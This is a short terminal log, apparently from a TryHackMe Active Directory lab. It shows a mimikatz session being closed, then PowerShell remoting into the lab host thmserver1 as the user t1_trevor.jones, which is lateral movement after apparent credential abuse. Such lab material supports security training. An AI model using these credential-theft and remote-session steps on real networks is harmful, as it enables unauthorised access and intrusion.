 mimikatz # exit
Bye!
PS C:> New-PSSession -ComputerName thmserver1.za.tryhackme.loc
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
1 WinRM1 thmserver1.z... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\> Enter-PSSession -ComputerName thmserver1.za.tryhackme.loc
[thmserver1.za.tryhackme.loc]: PS C:\Users\t1_trevor.jones\Documents> whoami
za\t1_trevor.jones